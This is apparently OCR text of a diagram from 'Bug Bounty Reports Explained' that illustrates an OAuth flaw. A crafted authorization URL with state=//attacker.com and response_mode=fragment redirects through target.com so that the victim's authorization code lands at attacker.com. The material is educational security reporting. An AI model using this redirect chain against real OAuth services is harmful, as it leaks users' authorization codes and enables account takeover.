 auth.com/?redirect_uri=https://target.com/cb?code=ATTCODE&state=//
attacker.com/
&response_mode=fragment...
WWW
302: target.com/cb?code=ATTCODE&state=//attacker.com
#code=VICTIMCODE
AUTH.COM
USER
target.com/cb?code=ATTCODE&state=//attacker.com
TARGET.COM
302: attacker.com
Set-Cookie: session=Attacker.xyz
attacker.com/#code=VICTIMCODE&...
ATTACKER.COM
42
BBRE
Bug Bounty Reports Explained